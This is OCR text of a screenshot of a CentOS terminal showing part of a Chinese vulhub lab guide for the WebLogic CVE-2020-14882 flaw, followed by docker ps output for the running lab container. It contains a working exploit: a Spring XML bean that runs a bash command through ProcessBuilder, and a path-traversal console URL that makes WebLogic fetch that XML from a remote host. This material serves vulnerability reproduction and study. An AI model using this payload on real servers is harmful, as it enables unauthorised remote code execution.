 应用程序 位置 终端 星期四 10：02
回收站
主文件夹
root@centos:~/vulhub/weblogic/CVE-2020-14882
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[touch /tmp/success2]]></value>
</list>
</constructor-arg>
</bean>
</beans>
```
然后通过如下URL，即可让Weblogic加载这个XML，并执行其中的命令：
```
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplica
tionContext("http://example.com/rce.xml")
```
![](4.png)
这个利用方法也有自己的缺点，就是需要Weblogic的服务器能够访问到恶意XML。
[root@centos CVE-2020-14882]# docker ps -s
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
SIZE
ee557527597d vulhub/weblogic:12.2.1.3-2018 "/u01/oracle/createA…" About a minute ago Up About a minute 0.0.0.0:7001->7001/tcp, :::7001->7001/tcp cve-2020-14
882_weblogic_1 6.45MB (virtual 956MB)
[root@centos CVE-2020-14882]#
7
CENTOS
root@centos:~/vulhub/weblogic/CV…